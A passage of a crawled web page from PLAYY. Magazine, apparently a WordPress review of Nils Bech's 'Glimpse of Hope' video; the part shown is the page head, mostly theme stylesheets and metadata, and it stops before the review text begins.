

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/review-nils-bech-new-single-glimpse/
body_size: 43852
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217; &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217; Comments Feed" href="https://theplayground.co.uk/review-nils-bech-new-single-glimpse/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: 